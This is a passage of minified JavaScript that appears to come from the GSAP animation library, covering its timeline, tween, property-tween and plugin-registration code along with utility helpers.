ga; i._initted && 1 === i.totalProgress() && 0 <= i._ts || !i._tTime && i._ts < 0 ? jn() : i._prom = jn }) }, Et.kill = function kill() { fb(this) }, Animation); function Animation(t, e) { var r = t.parent || E; this.vars = t, this._delay = +t.delay || 0, (this._repeat = t.repeat || 0) && (this._rDelay = t.repeatDelay || 0, this._yoyo = !!t.yoyo || !!t.yoyoEase), this._ts = 1, Fa(this, +t.duration, 1, 1), this.data = t.data, m || At.wake(), r && Aa(r, this, e || 0 === e ? e : r._time, 1), t.reversed && this.reverse(), t.paused && this.paused(!0) } ha(Lt.prototype, { _time: 0, _start: 0, _end: 0, _tTime: 0, _tDur: 0, _dirty: 0, _repeat: 0, _yoyo: !1, parent: null, _initted: !1, _rDelay: 0, _ts: 1, _dp: 0, ratio: 0, _zTime: -U, _prom: 0, _ps: !1, _rts: 1 }); var Bt = function (i) { function Timeline(t, e) { var r; return void 0 === t && (t = {}), (r = i.call(this, t, e) || this).labels = {}, r.smoothChildTiming = !!t.smoothChildTiming, r.autoRemoveChildren = !!t.autoRemoveChildren, r._sort = s(t.sortChildren), r.parent && za(r.parent, _assertThisInitialized(r)), t.scrollTrigger && Ba(_assertThisInitialized(r), t.scrollTrigger), r } _inheritsLoose(Timeline, i); var t = Timeline.prototype; return t.to = function to(t, e, r, i) { return new Xt(t, ca(arguments, 0, this), Ia(this, p(e) ? i : r)), this }, t.from = function from(t, e, r, i) { return new Xt(t, ca(arguments, 1, this), Ia(this, p(e) ? i : r)), this }, t.fromTo = function fromTo(t, e, r, i, n) { return new Xt(t, ca(arguments, 2, this), Ia(this, p(e) ? n : i)), this }, t.set = function set(t, e, r) { return e.duration = 0, e.parent = this, ma(e).repeatDelay || (e.repeat = 0), e.immediateRender = !!e.immediateRender, new Xt(t, e, Ia(this, r), 1), this }, t.call = function call(t, e, r) { return Aa(this, Xt.delayedCall(0, t, e), Ia(this, r)) }, t.staggerTo = function staggerTo(t, e, r, i, n, a, s) { return r.duration = e, r.stagger = r.stagger || i, r.onComplete = a, r.onCompleteParams = s, r.parent = this, new Xt(t, r, Ia(this, n)), this }, t.staggerFrom = function staggerFrom(t, e, r, i, n, a, o) { return r.runBackwards = 1, ma(r).immediateRender = s(r.immediateRender), this.staggerTo(t, e, r, i, n, a, o) }, t.staggerFromTo = function staggerFromTo(t, e, r, i, n, a, o, u) { return i.startAt = r, ma(i).immediateRender = s(i.immediateRender), this.staggerTo(t, e, i, n, a, o, u) }, t.render = function render(t, e, r) { var i, n, a, s, o, u, h, l, f, d, p, _, c = this._time, m = this._dirty ? this.totalDuration() : this._tDur, g = this._dur, v = this !== E && m - U < t && 0 <= t ? m : t < U ? 0 : t, y = this._zTime < 0 != t < 0 && (this._initted || !g); if (v !== this._tTime || r || y) { if (c !== this._time && g && (v += this._time - c, t += this._time - c), i = v, f = this._start, u = !(l = this._ts), y && (g || (c = this._zTime), !t && e || (this._zTime = t)), this._repeat && (p = this._yoyo, o = g + this._rDelay, i = aa(v % o), v === m ? (s = this._repeat, i = g) : ((s = ~~(v / o)) && s === v / o && (i = g, s--), g < i && (i = g)), d = gt(this._tTime, o), !c && this._tTime && d !== s && (d = s), p && 1 & s && (i = g - i, _ = 1), s !== d && !this._lock)) { var T = p && 1 & d, b = T === (p && 1 & s); if (s < d && (T = !T), c = T ? 0 : g, this._lock = 1, this.render(c || (_ ? 0 : aa(s * o)), e, !g)._lock = 0, !e && this.parent && xt(this, "onRepeat"), this.vars.repeatRefresh && !_ && (this.invalidate()._lock = 1), c !== this._time || u != !this._ts) return this; if (g = this._dur, m = this._tDur, b && (this._lock = 2, c = T ? g : -1e-4, this.render(c, !0), this.vars.repeatRefresh && !_ && this.invalidate()), this._lock = 0, !this._ts && !u) return this; Bb(this, _) } if (this._hasPause && !this._forcing && this._lock < 2 && (h = function _findNextPauseTween(t, e, r) { var i; if (e < r) for (i = t._first; i && i._start <= r;) { if (!i._dur && "isPause" === i.data && i._start > e) return i; i = i._next } else for (i = t._last; i && i._start >= r;) { if (!i._dur && "isPause" === i.data && i._start < e) return i; i = i._prev } }(this, aa(c), aa(i))) && (v -= i - (i = h._start)), this._tTime = v, this._time = i, this._act = !l, this._initted || (this._onUpdate = this.vars.onUpdate, this._initted = 1, this._zTime = t), c || !i || e || xt(this, "onStart"), c <= i && 0 <= t) for (n = this._first; n;) { if (a = n._next, (n._act || i >= n._start) && n._ts && h !== n) { if (n.parent !== this) return this.render(t, e, r); if (n.render(0 < n._ts ? (i - n._start) * n._ts : (n._dirty ? n.totalDuration() : n._tDur) + (i - n._start) * n._ts, e, r), i !== this._time || !this._ts && !u) { h = 0, a && (v += this._zTime = -U); break } } n = a } else { n = this._last; for (var w = t < 0 ? t : i; n;) { if (a = n._prev, (n._act || w <= n._end) && n._ts && h !== n) { if (n.parent !== this) return this.render(t, e, r); if (n.render(0 < n._ts ? (w - n._start) * n._ts : (n._dirty ? n.totalDuration() : n._tDur) + (w - n._start) * n._ts, e, r), i !== this._time || !this._ts && !u) { h = 0, a && (v += this._zTime = w ? -U : U); break } } n = a } } if (h && !e && (this.pause(), h.render(c <= i ? 0 : -U)._zTime = c <= i ? 1 : -1, this._ts)) return this._start = f, xa(this), this.render(t, e, r); this._onUpdate && !e && xt(this, "onUpdate", !0), (v === m && m >= this.totalDuration() || !v && c) && (f !== this._start && Math.abs(l) === Math.abs(this._ts) || this._lock || (!t && g || !(v === m && 0 < this._ts || !v && this._ts < 0) || qa(this, 1), e || t < 0 && !c || !v && !c || (xt(this, v === m ? "onComplete" : "onReverseComplete", !0), !this._prom || v < m && 0 < this.timeScale() || this._prom()))) } return this }, t.add = function add(t, e) { var r = this; if (p(e) || (e = Ia(this, e)), !(t instanceof Lt)) { if (tt(t)) return t.forEach(function (t) { return r.add(t, e) }), this; if (n(t)) return this.addLabel(t, e); if (!o(t)) return this; t = Xt.delayedCall(0, t) } return this !== t ? Aa(this, t, e) : this }, t.getChildren = function getChildren(t, e, r, i) { void 0 === t && (t = !0), void 0 === e && (e = !0), void 0 === r && (r = !0), void 0 === i && (i = -B); for (var n = [], a = this._first; a;)a._start >= i && (a instanceof Xt ? e && n.push(a) : (r && n.push(a), t && n.push.apply(n, a.getChildren(!0, e, r)))), a = a._next; return n }, t.getById = function getById(t) { for (var e = this.getChildren(1, 1, 1), r = e.length; r--;)if (e[r].vars.id === t) return e[r] }, t.remove = function remove(t) { return n(t) ? this.removeLabel(t) : o(t) ? this.killTweensOf(t) : (pa(this, t), t === this._recent && (this._recent = this._last), ra(this)) }, t.totalTime = function totalTime(t, e) { return arguments.length ? (this._forcing = 1, !this._dp && this._ts && (this._start = aa(At.time - (0 < this._ts ? t / this._ts : (this.totalDuration() - t) / -this._ts))), i.prototype.totalTime.call(this, t, e), this._forcing = 0, this) : this._tTime }, t.addLabel = function addLabel(t, e) { return this.labels[t] = Ia(this, e), this }, t.removeLabel = function removeLabel(t) { return delete this.labels[t], this }, t.addPause = function addPause(t, e, r) { var i = Xt.delayedCall(0, e || O, r); return i.data = "isPause", this._hasPause = 1, Aa(this, i, Ia(this, t)) }, t.removePause = function removePause(t) { var e = this._first; for (t = Ia(this, t); e;)e._start === t && "isPause" === e.data && qa(e), e = e._next }, t.killTweensOf = function killTweensOf(t, e, r) { for (var i = this.getTweensOf(t, r), n = i.length; n--;)qt !== i[n] && i[n].kill(t, e); return this }, t.getTweensOf = function getTweensOf(t, e) { for (var r, i = [], n = bt(t), a = this._first, s = p(e); a;)a instanceof Xt ? ba(a._targets, n) && (s ? (!qt || a._initted && a._ts) && a.globalTime(0) <= e && a.globalTime(a.totalDuration()) > e : !e || a.isActive()) && i.push(a) : (r = a.getTweensOf(n, e)).length && i.push.apply(i, r), a = a._next; return i }, t.tweenTo = function tweenTo(t, e) { e = e || {}; var r = this, i = Ia(r, t), n = e.startAt, a = e.onStart, s = e.onStartParams, o = Xt.to(r, ha(e, { ease: "none", lazy: !1, time: i, overwrite: "auto", duration: e.duration || Math.abs((i - (n && "time" in n ? n.time : r._time)) / r.timeScale()) || U, onStart: function onStart() { r.pause(); var t = e.duration || Math.abs((i - r._time) / r.timeScale()); o._dur !== t && Fa(o, t, 0, 1).render(o._time, !0, !0), a && a.apply(o, s || []) } })); return o }, t.tweenFromTo = function tweenFromTo(t, e, r) { return this.tweenTo(e, ha({ startAt: { time: Ia(this, t) } }, r)) }, t.recent = function recent() { return this._recent }, t.nextLabel = function nextLabel(t) { return void 0 === t && (t = this._time), db(this, Ia(this, t)) }, t.previousLabel = function previousLabel(t) { return void 0 === t && (t = this._time), db(this, Ia(this, t), 1) }, t.currentLabel = function currentLabel(t) { return arguments.length ? this.seek(t, !0) : this.previousLabel(this._time + U) }, t.shiftChildren = function shiftChildren(t, e, r) { void 0 === r && (r = 0); for (var i, n = this._first, a = this.labels; n;)n._start >= r && (n._start += t, n._end += t), n = n._next; if (e) for (i in a) a[i] >= r && (a[i] += t); return ra(this) }, t.invalidate = function invalidate() { var t = this._first; for (this._lock = 0; t;)t.invalidate(), t = t._next; return i.prototype.invalidate.call(this) }, t.clear = function clear(t) { void 0 === t && (t = !0); for (var e, r = this._first; r;)e = r._next, this.remove(r), r = e; return this._time = this._tTime = this._pTime = 0, t && (this.labels = {}), ra(this) }, t.totalDuration = function totalDuration(t) { var e, r, i, n = 0, a = this, s = a._last, o = B; if (arguments.length) return a.timeScale((a._repeat < 0 ? a.duration() : a.totalDuration()) / (a.reversed() ? -t : t)); if (a._dirty) { for (i = a.parent; s;)e = s._prev, s._dirty && s.totalDuration(), o < (r = s._start) && a._sort && s._ts && !a._lock ? (a._lock = 1, Aa(a, s, r - s._delay, 1)._lock = 0) : o = r, r < 0 && s._ts && (n -= r, (!i && !a._dp || i && i.smoothChildTiming) && (a._start += r / a._ts, a._time -= r, a._tTime -= r), a.shiftChildren(-r, !1, -Infinity), o = 0), s._end > n && s._ts && (n = s._end), s = e; Fa(a, a === E && a._time > n ? a._time : n, 1, 1), a._dirty = 0 } return a._tDur }, Timeline.updateRoot = function updateRoot(t) { if (E._ts && (ea(E, wa(t, E)), d = At.frame), At.frame >= pt) { pt += j.autoSleep || 120; var e = E._first; if ((!e || !e._ts) && j.autoSleep && At._listeners.length < 2) { for (; e && !e._ts;)e = e._next; e || At.sleep() } } }, Timeline }(Lt); ha(Bt.prototype, { _lock: 0, _hasPause: 0, _forcing: 0 }); function Nb(t, e, i, a, s, u) { var h, l, f, d; if (ft[t] && !1 !== (h = new ft[t]).init(s, h.rawVars ? e[t] : function _processVars(t, e, i, a, s) { if (o(t) && (t = jt(t, s, e, i, a)), !r(t) || t.style && t.nodeType || tt(t) || H(t)) return n(t) ? jt(t, s, e, i, a) : t; var u, h = {}; for (u in t) h[u] = jt(t[u], s, e, i, a); return h }(e[t], a, s, u, i), i, a, u) && (i._pt = l = new ie(i._pt, s, t, 0, 1, h.render, h, 0, h.priority), i !== c)) for (f = i._ptLookup[i._targets.indexOf(s)], d = h._props.length; d--;)f[h._props[d]] = l; return h } var qt, Yt = function _addPropTween(t, e, r, i, a, s, u, h, l) { o(i) && (i = i(a || 0, t, s)); var f, d = t[e], p = "get" !== r ? r : o(d) ? l ? t[e.indexOf("set") || !o(t["get" + e.substr(3)]) ? e : "get" + e.substr(3)](l) : t[e]() : d, _ = o(d) ? l ? Jt : Zt : Gt; if (n(i) && (~i.indexOf("random(") && (i = ab(i)), "=" === i.charAt(1) && (i = parseFloat(p) + parseFloat(i.substr(2)) * ("-" === i.charAt(0) ? -1 : 1) + (La(p) || 0))), p !== i) return isNaN(p * i) ? (d || e in t || L(e, i), function _addComplexStringPropTween(t, e, r, i, n, a, s) { var o, u, h, l, f, d, p, _, c = new ie(this._pt, t, e, 0, 1, Ht, null, n), m = 0, g = 0; for (c.b = r, c.e = i, r += "", (p = ~(i += "").indexOf("random(")) && (i = ab(i)), a && (a(_ = [r, i], t, e), r = _[0], i = _[1]), u = r.match(nt) || []; o = nt.exec(i);)l = o[0], f = i.substring(m, o.index), h ? h = (h + 1) % 5 : "rgba(" === f.substr(-5) && (h = 1), l !== u[g++] && (d = parseFloat(u[g - 1]) || 0, c._pt = { _next: c._pt, p: f || 1 === g ? f : ",", s: d, c: "=" === l.charAt(1) ? parseFloat(l.substr(2)) * ("-" === l.charAt(0) ? -1 : 1) : parseFloat(l) - d, m: h && h < 4 ? Math.round : 0 }, m = nt.lastIndex); return c.c = m < i.length ? i.substring(m, i.length) : "", c.fp = s, (at.test(i) || p) && (c.e = 0), this._pt = c }.call(this, t, e, p, i, _, h || j.stringFilter, l)) : (f = new ie(this._pt, t, e, +p || 0, i - (p || 0), "boolean" == typeof d ? $t : Wt, 0, _), l && (f.fp = l), u && f.modifier(u, this, t), this._pt = f) }, Nt = function _initTween(t, e) { var r, i, n, a, o, u, h, l, f, d, p, _, c, m = t.vars, g = m.ease, v = m.startAt, y = m.immediateRender, T = m.lazy, b = m.onUpdate, w = m.onUpdateParams, x = m.callbackScope, k = m.runBackwards, O = m.yoyoEase, M = m.keyframes, C = m.autoRevert, A = t._dur, P = t._startAt, D = t._targets, S = t.parent, z = S && "nested" === S.data ? S.parent._targets : D, F = "auto" === t._overwrite, R = t.timeline; if (!R || M && g || (g = "none"), t._ease = Rt(g, I.ease), t._yEase = O ? Ft(Rt(!0 === O ? g : O, I.ease)) : 0, O && t._yoyo && !t._repeat && (O = t._yEase, t._yEase = t._ease, t._ease = O), !R) { if (_ = (l = D[0] ? Z(D[0]).harness : 0) && m[l.prop], r = la(m, ut), P && P.render(-1, !0).kill(), v) { if (qa(t._startAt = Xt.set(D, ha({ data: "isStart", overwrite: !1, parent: S, immediateRender: !0, lazy: s(T), startAt: null, delay: 0, onUpdate: b, onUpdateParams: w, callbackScope: x, stagger: 0 }, v))), y) if (0 < e) C || (t._startAt = 0); else if (A && !(e < 0 && P)) return void (e && (t._zTime = e)) } else if (k && A) if (P) C || (t._startAt = 0); else if (e && (y = !1), n = ha({ overwrite: !1, data: "isFromStart", lazy: y && s(T), immediateRender: y, stagger: 0, parent: S }, r), _ && (n[l.prop] = _), qa(t._startAt = Xt.set(D, n)), y) { if (!e) return } else _initTween(t._startAt, U); for (t._pt = 0, T = A && s(T) || T && !A, i = 0; i < D.length; i++) { if (h = (o = D[i])._gsap || Y(D)[i]._gsap, t._ptLookup[i] = d = {}, lt[h.id] && ht.length && da(), p = z === D ? i : z.indexOf(o), l && !1 !== (f = new l).init(o, _ || r, t, p, z) && (t._pt = a = new ie(t._pt, o, f.name, 0, 1, f.render, f, 0, f.priority), f._props.forEach(function (t) { d[t] = a }), f.priority && (u = 1)), !l || _) for (n in r) ft[n] && (f = Nb(n, r, t, p, o, z)) ? f.priority && (u = 1) : d[n] = a = Yt.call(t, o, n, "get", r[n], p, z, 0, m.stringFilter); t._op && t._op[i] && t.kill(o, t._op[i]), F && t._pt && (qt = t, E.killTweensOf(o, d, t.globalTime(0)), c = !t.parent, qt = 0), t._pt && T && (lt[h.id] = 1) } u && re(t), t._onInit && t._onInit(t) } t._from = !R && !!m.runBackwards, t._onUpdate = b, t._initted = (!t._op || t._pt) && !c }, jt = function _parseFuncOrString(t, e, r, i, a) { return o(t) ? t.call(e, r, i, a) : n(t) && ~t.indexOf("random(") ? ab(t) : t }, Ut = ct + "repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase", Vt = (Ut + ",id,stagger,delay,duration,paused,scrollTrigger").split(","), Xt = function (S) { function Tween(t, e, i, n) { var a; "number" == typeof e && (i.duration = e, e = i, i = null); var o, h, l, f, d, _, c, m, g = (a = S.call(this, n ? e : ma(e), i) || this).vars, v = g.duration, y = g.delay, T = g.immediateRender, b = g.stagger, w = g.overwrite, x = g.keyframes, k = g.defaults, C = g.scrollTrigger, A = g.yoyoEase, P = a.parent, D = (tt(t) || H(t) ? p(t[0]) : "length" in e) ? [t] : bt(t); if (a._targets = D.length ? Y(D) : M("GSAP target " + t + " not found. https://greensock.com", !j.nullTargetWarn) || [], a._ptLookup = [], a._overwrite = w, x || b || u(v) || u(y)) { if (e = a.vars, (o = a.timeline = new Bt({ data: "nested", defaults: k || {} })).kill(), o.parent = _assertThisInitialized(a), x) ha(o.vars.defaults, { ease: "none" }), x.forEach(function (t) { return o.to(D, t, ">") }); else { if (f = D.length, c = b ? Sa(b) : O, r(b)) for (d in b) ~Ut.indexOf(d) && ((m = m || {})[d] = b[d]); for (h = 0; h < f; h++) { for (d in l = {}, e) Vt.indexOf(d) < 0 && (l[d] = e[d]); l.stagger = 0, A && (l.yoyoEase = A), m && mt(l, m), _ = D[h], l.duration = +jt(v, _assertThisInitialized(a), h, _, D), l.delay = (+jt(y, _assertThisInitialized(a), h, _, D) || 0) - a._delay, !b && 1 === f && l.delay && (a._delay = y = l.delay, a._start += y, l.delay = 0), o.to(_, l, c(h, _, D)) } o.duration() ? v = y = 0 : a.timeline = 0 } v || a.duration(v = o.duration()) } else a.timeline = 0; return !0 === w && (qt = _assertThisInitialized(a), E.killTweensOf(D), qt = 0), P && za(P, _assertThisInitialized(a)), (T || !v && !x && a._start === aa(P._time) && s(T) && function _hasNoPausedAncestors(t) { return !t || t._ts && _hasNoPausedAncestors(t.parent) }(_assertThisInitialized(a)) && "nested" !== P.data) && (a._tTime = -U, a.render(Math.max(0, -y))), C && Ba(_assertThisInitialized(a), C), a } _inheritsLoose(Tween, S); var t = Tween.prototype; return t.render = function render(t, e, r) { var i, n, a, s, o, u, h, l, f, d = this._time, p = this._tDur, _ = this._dur, c = p - U < t && 0 <= t ? p : t < U ? 0 : t; if (_) { if (c !== this._tTime || !t || r || this._startAt && this._zTime < 0 != t < 0) { if (i = c, l = this.timeline, this._repeat) { if (s = _ + this._rDelay, i = aa(c % s), c === p ? (a = this._repeat, i = _) : ((a = ~~(c / s)) && a === c / s && (i = _, a--), _ < i && (i = _)), (u = this._yoyo && 1 & a) && (f = this._yEase, i = _ - i), o = gt(this._tTime, s), i === d && !r && this._initted) return this; a !== o && (l && this._yEase && Bb(l, u), !this.vars.repeatRefresh || u || this._lock || (this._lock = r = 1, this.render(aa(s * a), !0).invalidate()._lock = 0)) } if (!this._initted) { if (Ca(this, t < 0 ? t : i, r, e)) return this._tTime = 0, this; if (_ !== this._dur) return this.render(t, e, r) } for (this._tTime = c, this._time = i, !this._act && this._ts && (this._act = 1, this._lazy = 0), this.ratio = h = (f || this._ease)(i / _), this._from && (this.ratio = h = 1 - h), !i || d || e || xt(this, "onStart"), n = this._pt; n;)n.r(h, n.d), n = n._next; l && l.render(t < 0 ? t : !i && u ? -U : l._dur * h, e, r) || this._startAt && (this._zTime = t), this._onUpdate && !e && (t < 0 && this._startAt && this._startAt.render(t, !0, r), xt(this, "onUpdate")), this._repeat && a !== o && this.vars.onRepeat && !e && this.parent && xt(this, "onRepeat"), c !== this._tDur && c || this._tTime !== c || (t < 0 && this._startAt && !this._onUpdate && this._startAt.render(t, !0, !0), !t && _ || !(c === this._tDur && 0 < this._ts || !c && this._ts < 0) || qa(this, 1), e || t < 0 && !d || !c && !d || (xt(this, c === p ? "onComplete" : "onReverseComplete", !0), !this._prom || c < p && 0 < this.timeScale() || this._prom())) } } else !function _renderZeroDurationTween(t, e, r, i) { var n, a, s = t.ratio, o = e < 0 || !e && s && !t._start && t._zTime > U && !t._dp._lock || (t._ts < 0 || t._dp._ts < 0) && "isFromStart" !== t.data && "isStart" !== t.data ? 0 : 1, u = t._rDelay, h = 0; if (u && t._repeat && (h = yt(0, t._tDur, e), gt(h, u) !== (a = gt(t._tTime, u)) && (s = 1 - o, t.vars.repeatRefresh && t._initted && t.invalidate())), o !== s || i || t._zTime === U || !e && t._zTime) { if (!t._initted && Ca(t, e, i, r)) return; for (a = t._zTime, t._zTime = e || (r ? U : 0), r = r || e && !a, t.ratio = o, t._from && (o = 1 - o), t._time = 0, t._tTime = h, r || xt(t, "onStart"), n = t._pt; n;)n.r(o, n.d), n = n._next; t._startAt && e < 0 && t._startAt.render(e, !0, !0), t._onUpdate && !r && xt(t, "onUpdate"), h && t._repeat && !r && t.parent && xt(t, "onRepeat"), (e >= t._tDur || e < 0) && t.ratio === o && (o && qa(t, 1), r || (xt(t, o ? "onComplete" : "onReverseComplete", !0), t._prom && t._prom())) } else t._zTime || (t._zTime = e) }(this, t, e, r); return this }, t.targets = function targets() { return this._targets }, t.invalidate = function invalidate() { return this._pt = this._op = this._startAt = this._onUpdate = this._act = this._lazy = 0, this._ptLookup = [], this.timeline && this.timeline.invalidate(), S.prototype.invalidate.call(this) }, t.kill = function kill(t, e) { if (void 0 === e && (e = "all"), !(t || e && "all" !== e) && (this._lazy = 0, this.parent)) return fb(this); if (this.timeline) { var r = this.timeline.totalDuration(); return this.timeline.killTweensOf(t, e, qt && !0 !== qt.vars.overwrite)._first || fb(this), this.parent && r !== this.timeline.totalDuration() && Fa(this, this._dur * this.timeline._tDur / r, 0, 1), this } var i, a, s, o, u, h, l, f = this._targets, d = t ? bt(t) : f, p = this._ptLookup, c = this._pt; if ((!e || "all" === e) && function _arraysMatch(t, e) { for (var r = t.length, i = r === e.length; i && r-- && t[r] === e[r];); return r < 0 }(f, d)) return "all" === e && (this._pt = 0), fb(this); for (i = this._op = this._op || [], "all" !== e && (n(e) && (u = {}, _(e, function (t) { return u[t] = 1 }), e = u), e = function _addAliasesToVars(t, e) { var r, i, n, a, s = t[0] ? Z(t[0]).harness : 0, o = s && s.aliases; if (!o) return e; for (i in r = mt({}, e), o) if (i in r) for (n = (a = o[i].split(",")).length; n--;)r[a[n]] = r[i]; return r }(f, e)), l = f.length; l--;)if (~d.indexOf(f[l])) for (u in a = p[l], "all" === e ? (i[l] = e, o = a, s = {}) : (s = i[l] = i[l] || {}, o = e), o) (h = a && a[u]) && ("kill" in h.d && !0 !== h.d.kill(u) || pa(this, h, "_pt"), delete a[u]), "all" !== s && (s[u] = 1); return this._initted && !this._pt && c && fb(this), this }, Tween.to = function to(t, e, r) { return new Tween(t, e, r) }, Tween.from = function from(t, e) { return new Tween(t, ca(arguments, 1)) }, Tween.delayedCall = function delayedCall(t, e, r, i) { return new Tween(e, 0, { immediateRender: !1, lazy: !1, overwrite: !1, delay: t, onComplete: e, onReverseComplete: e, onCompleteParams: r, onReverseCompleteParams: r, callbackScope: i }) }, Tween.fromTo = function fromTo(t, e, r) { return new Tween(t, ca(arguments, 2)) }, Tween.set = function set(t, e) { return e.duration = 0, e.repeatDelay || (e.repeat = 0), new Tween(t, e) }, Tween.killTweensOf = function killTweensOf(t, e, r) { return E.killTweensOf(t, e, r) }, Tween }(Lt); ha(Xt.prototype, { _targets: [], _lazy: 0, _startAt: 0, _op: 0, _onInit: 0 }), _("staggerTo,staggerFrom,staggerFromTo", function (r) { Xt[r] = function () { var t = new Bt, e = Tt.call(arguments, 0); return e.splice("staggerFromTo" === r ? 5 : 4, 0, 0), t[r].apply(t, e) } }); function Yb(t, e, r) { return t.setAttribute(e, r) } function ec(t, e, r, i) { i.mSet(t, e, i.m.call(i.tween, r, i.mt), i) } var Gt = function _setterPlain(t, e, r) { return t[e] = r }, Zt = function _setterFunc(t, e, r) { return t[e](r) }, Jt = function _setterFuncWithParam(t, e, r, i) { return t[e](i.fp, r) }, Qt = function _getSetter(t, e) { return o(t[e]) ? Zt : q(t[e]) && t.setAttribute ? Yb : Gt }, Wt = function _renderPlain(t, e) { return e.set(e.t, e.p, Math.round(1e4 * (e.s + e.c * t)) / 1e4, e) }, $t = function _renderBoolean(t, e) { return e.set(e.t, e.p, !!(e.s + e.c * t), e) }, Ht = function _renderComplexString(t, e) { var r = e._pt, i = ""; if (!t && e.b) i = e.b; else if (1 === t && e.e) i = e.e; else { for (; r;)i = r.p + (r.m ? r.m(r.s + r.c * t) : Math.round(1e4 * (r.s + r.c * t)) / 1e4) + i, r = r._next; i += e.c } e.set(e.t, e.p, i, e) }, Kt = function _renderPropTweens(t, e) { for (var r = e._pt; r;)r.r(t, r.d), r = r._next }, te = function _addPluginModifier(t, e, r, i) { for (var n, a = this._pt; a;)n = a._next, a.p === i && a.modifier(t, e, r), a = n }, ee = function _killPropTweensOf(t) { for (var e, r, i = this._pt; i;)r = i._next, i.p === t && !i.op || i.op === t ? pa(this, i, "_pt") : i.dep || (e = 1), i = r; return !e }, re = function _sortPropTweensByPriority(t) { for (var e, r, i, n, a = t._pt; a;) { for (e = a._next, r = i; r && r.pr > a.pr;)r = r._next; (a._prev = r ? r._prev : n) ? a._prev._next = a : i = a, (a._next = r) ? r._prev = a : n = a, a = e } t._pt = i }, ie = (PropTween.prototype.modifier = function modifier(t, e, r) { this.mSet = this.mSet || this.set, this.set = ec, this.m = t, this.mt = r, this.tween = e }, PropTween); function PropTween(t, e, r, i, n, a, s, o, u) { this.t = e, this.s = i, this.c = n, this.p = r, this.r = a || Wt, this.d = s || this, this.set = o || Gt, this.pr = u || 0, (this._next = t) && (t._prev = this) } _(ct + "parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger", function (t) { return ut[t] = 1 }), ot.TweenMax = ot.TweenLite = Xt, ot.TimelineLite = ot.TimelineMax = Bt, E = new Bt({ sortChildren: !1, defaults: I, autoRemoveChildren: !0, id: "root", smoothChildTiming: !0 }), j.stringFilter = qb; var ne = { registerPlugin: function registerPlugin() { for (var t = arguments.length, e = new Array(t), r = 0; r < t; r++)e[r] = arguments[r]; e.forEach(function (t) { return function _createPlugin(t) { var e = (t = !t.name && t.default || t).name, r = o(t), i = e && !r && t.init ? function () { this._props = [] } : t, n = { init: O, render: Kt, add: Yt, kill: ee, modifier: te, rawVars: 0 }, a = { targetTest: 0, get: 0, getSetter: Qt, aliases: {}, register: 0 }; if (Pt(), t !== i) { if (ft[e]) return; ha(i, ha(la(t, n), a)), mt(i.prototype, mt(n, la(t, a))), ft[i.prop = e] = i, t.targetTest && (_t.push(i), ut[e] = 1), e = ("css" === e ? "CSS" : e.charAt(0).toUpperCase() + e.substr(1)) + "Plugin" } N(e, i), t.register && t.register(ae, i, ie) }(t) }) }, timeline: function timeline(t) { return new Bt(t) }, getTweensOf: function getTweensOf(t, e) { return E.getTweensOf(t, e) }, getProperty: function getProperty(i, t, e, r) { n(i) && (i = bt(i)[0]); var a = Z(i || {}).get, s = e ? ga : fa; return "native" === e && (e = ""), i ? t ? s((ft[t] && ft[t].get || a)(i, t, e, r)) : function (t, e, r) { return s((ft[t] && ft[t].get || a)(i, t, e, r)) } : i }, quickSetter: function quickSetter(r, e, i) { if (1 < (r = bt(r)).length) { var n = r.map(function (t) { return ae.quickSetter(t, e, i) }), a = n.length; return function (t) { for (var e = a; e--;)n[e](t) } } r = r[0] || {}; var s = ft[e], o = Z(r), u = o.harness && (o.harness.aliases || {})[e] || e, h = s ? function (t) { var e = new s; c._pt = 0, e.init(r, i ? t + i : t, c, 0, [r]), e.render(1, e), c._pt && Kt(1, c) } : o.set(r, u); return s ? h : function (t) { return h(r, u, i ? t + i : t, o, 1) } }, isTweening: function isTweening(t) { return 0 < E.getTweensOf(t, !0).length }, defaults: function defaults(t) { return t && t.ease && (t.ease = Rt(t.ease, I.ease)), ka(I, t || {}) }, config: function config(t) { return ka(j, t || {}) }, registerEffect: function registerEffect(t) { var n = t.name, i = t.effect, e = t.plugins, a = t.defaults, s = t.extendTimeline; (e || "").split(",").forEach(function (t) { return t && !ft[t] && !ot[t] && M(n + " effect requires " + t + " plugin.") }), dt[n] = function (t, e, r) { return i(bt(t), ha(e || {}, a), r) }, s && (Bt.prototype[n] = function (t, e, i) { return this.add(dt[n](t, r(e) ? e : (i = e) && {}, this), i) }) }, registerEase: function registerEase(t, e) { Dt[t] = Rt(e) }, parseEase: function parseEase(t, e) { return arguments.length ? Rt(t, e) : Dt }, getById: function getById(t) { return E.getById(t) }, exportRoot: function exportRoot(t, e) { void 0 === t && (t = {}); var r, i, n = new Bt(t); for (n.smoothChildTiming = s(t.smoothChildTiming), E.remove(n), n._dp = 0, n._time = n._tTime = E._time, r = E._first; r;)i = r._next, !e && !r._dur && r instanceof Xt && r.vars.onComplete === r._targets[0] || Aa(n, r, r._start - r._delay), r = i; return Aa(E, n, 0), n }, utils: { wrap: function wrap(e, t, r) { var i = t - e; return tt(e) ? Za(e, wrap(0, e.length), t) : Ja(r, function (t) { return (i + (t - e) % i) % i + e }) }, wrapYoyo: function wrapYoyo(e, t, r) { var i = t - e, n = 2 * i; return tt(e) ? Za(e, wrapYoyo(0, e.length - 1), t) : Ja(r, function (t) { return e + (i < (t = (n + (t - e) % n) % n || 0) ? n - t : t) }) }, distribute: Sa, random: Va, snap: Ua, normalize: function normalize(t, e, r) { return wt(t, e, 0, 1, r) }, getUnit: La, clamp: function clamp(e, r, t) { return Ja(t, function (t) { return yt(e, r, t) }) }, splitColor: lb, toArray: bt, mapRange: wt, pipe: function pipe() { for (var t = arguments.length, e = new Array(t), r = 0; r < t; r++)e[r] = arguments[r]; return function (t) { return e.reduce(function (t, e) { return e(t) }, t) } }, unitize: function unitize(e, r) { return function (t) { return e(parseFloat(t)) + (r || La(t)) } }, interpolate: function interpolate(e, r, t, i) { var a = isNaN(e + r) ? 0 : function (t) { return (1 - t) * e + t * r }; if (!a) { var s, o, u, h, l, f = n(e), d = {}; if (!0 === t && (i = 1) && (t = null), f) e = { p: e }, r = { p: r }; else if (tt(e) && !tt(r)) { for (u = [], h = e.length, l = h - 2, o = 1; o < h; o++)u.push(interpolate(e[o - 1], e[o])); h--, a = function func(t) { t *= h; var e = Math.min(l, ~~t); return u[e](t - e) }, t = r } else i || (e = mt(tt(e) ? [] : {}, e)); if (!u) { for (s in r) 